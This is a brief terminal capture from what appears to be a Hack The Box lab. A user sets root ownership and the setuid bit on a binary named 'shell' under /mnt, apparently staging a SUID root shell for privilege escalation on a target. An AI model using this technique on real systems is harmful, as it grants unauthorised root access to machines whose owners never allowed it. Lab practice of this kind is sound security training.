 ~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:49 AM
❯ ls -al /mnt/shell
-rwsr-xr-x 1 dave dave 16056 Aug 29 10:23 /mnt/shell
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:23:52 AM
❯ sudo chown root:root /mnt/shell
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:24:42 AM
❯ ls -al /mnt/shell
-rwxr-xr-x 1 root root 16056 Aug 29 10:23 /mnt/shell
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:24:44 AM
❯ sudo chmod u+s /mnt/shell
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:24:51 AM
❯ ls -al /mnt/shell
-rwsr-xr-x 1 root root 16056 Aug 29 10:23 /mnt/shell
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.3G 10:24:53 AM
❯